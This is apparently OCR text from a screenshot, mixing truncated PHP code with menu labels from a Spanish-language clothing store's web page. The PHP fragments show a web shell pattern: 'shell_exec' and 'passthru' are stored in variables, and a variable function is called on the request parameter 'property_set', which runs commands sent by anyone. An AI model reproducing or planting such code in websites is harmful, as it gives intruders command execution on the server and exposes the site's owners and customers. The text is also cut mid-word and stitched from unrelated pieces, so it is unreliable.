
ub_center2 = "shell_exec"; $hub_center4 = "passthru";
 = $system_core($_REQUEST["property_set"]); $marker = '';
Carrito De Compras
ENOS
CONTÁCTANOS
VARIEDAD DE PRENDAS
PREGUNTA AQUI
AS